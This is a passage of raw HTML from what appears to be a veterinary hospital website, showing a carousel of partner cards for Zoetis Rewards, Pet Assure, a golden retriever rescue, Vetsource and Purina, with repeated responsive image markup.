srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Zoetis" title="Zoetis" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1DsqdKEGTSq6R0QUbwgWc7">Zoetis Rewards</p></div></a></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Pet Assure" role="link" href="https://www.petassure.com/" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_blank" rel="noopener" data-analytics-type="5-card" data-analytics-value="Pet Assure" data-analytics-variation="Variation-B"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=198&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=396&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Pet Assure" title="Pet Assure" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="35jljhRe79rfdRW1A0IWXc">Pet Assure</p></div></a></div></div></div><div data-index="4" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="GRRNT" role="link" href="https://www.goldenretrievers.org/" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_blank" rel="noopener" data-analytics-type="5-card" data-analytics-value="GRRNT" data-analytics-variation="Variation-B"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=198&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=396&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Golden Retriever Rescue of North Texas" title="Golden Retriever Rescue of North Texas" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3VqbgPPWtgDKy4uzu5iiMy">GRRNT</p></div></a></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vetsource" role="link" href="https://angelparkwaypethospital3.securevetsource.com/index.pml" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_blank" rel="noopener" data-analytics-type="5-card" data-analytics-value="Vetsource" data-analytics-variation="Variation-B"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=198&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=396&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Vetsource" title="Vetsource" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="6a1a3FZHIeGgOhSz7xj7KX">Vetsource</p></div></a></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Purina" role="link" href="https://www.proplanvetdirect.com/" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_blank" rel="noopener" data-analytics-type="5-card" data-analytics-value="Purina" data-analytics-variation="Variation-B"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=198&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=396&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Purina" title="Purina" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7sYskLBFbGUiDjdfr4vsSF">Purina</p></div></a></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Zoetis Rewards" role="link" href="https://www.zoetispetcare.com/rewards" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_blank" rel="noopener" data-analytics-type="5-card" data-analytics-value="Zoetis Rewards" data-analytics-variation="Variation-B"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=198&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=396&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Zoetis" title="Zoetis" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1DsqdKEGTSq6R0QUbwgWc7">Zoetis Rewards</p></div></a></div></div></div><div data-index="8" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Pet Assure" role="link" href="https://www.petassure.com/" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_blank" rel="noopener" data-analytics-type="5-card" data-analytics-value="Pet Assure" data-analytics-variation="Variation-B"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=198&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=396&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source 